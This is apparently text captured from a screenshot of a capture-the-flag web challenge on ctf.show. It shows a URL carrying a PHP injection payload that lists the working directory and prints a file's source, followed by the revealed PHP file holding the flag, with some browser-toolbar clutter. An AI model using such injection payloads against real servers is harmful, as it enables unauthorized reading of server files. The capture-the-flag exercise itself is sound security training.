 Load URL
https://01ef17c2-c52a-404c-a536-323ff206889e.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(getcwd()))));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:49:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{340bedad-7f98-489d-a34e-fb3b9d638a17}";